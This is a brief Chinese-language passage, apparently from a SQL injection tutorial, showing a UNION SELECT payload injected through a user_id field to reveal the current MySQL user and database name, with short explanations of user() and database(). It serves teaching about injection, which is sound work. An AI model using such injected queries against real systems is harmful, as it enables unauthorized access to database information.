 一般步骤如下：
2. 联合查询其他信息 union select [sql1] [sql2]
SELECT first_name, last_name FROM users WHERE user_id = '1' union select user(),database()#';
用户输入SQL语句，执行了MySQL内置函数 user() 和 database()
user() : 返回当前数据库连接用户
database() : 返回当前数据库名称